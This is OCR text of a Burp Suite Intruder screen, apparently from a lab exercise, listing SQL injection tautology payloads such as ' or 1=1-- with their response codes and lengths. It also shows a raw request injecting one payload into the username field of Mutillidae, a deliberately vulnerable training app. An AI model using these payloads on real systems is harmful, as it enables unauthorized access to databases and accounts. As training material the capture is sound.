 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
30 " or 0=0 # 200 23476
31 or 0=0 # 200 23476
32 ' or 1=1-- 200 24759
33 " or 1=1-- 200 23551
34 ' or '1'='1'-- 200 24763
35 "' or 1 --'" 200 23551
36 or 1=1-- 200 23551
37 or%201=1 200 23551
38 or%201=1 -- 200 23551
39 ' or 1=1 or ''=' 200 24998
40 " or 1=1 or ""=" 200 23551
Request Response
Raw Params Headers Hex
GET
/mutillidae/index.php?page=user-info.php&username='%20or%201%3d1%20or%20''%3d'&password=&user-info-php-submit-button=View+Account+D
etails HTTP/1.1
Host: 172.16.1.102
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://172.16.1.102/mutillidae/index.php?page=user-info.php
Cookie: PHPSESSID=d749d9ac3558d3d4ab665ba43913f994
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Finished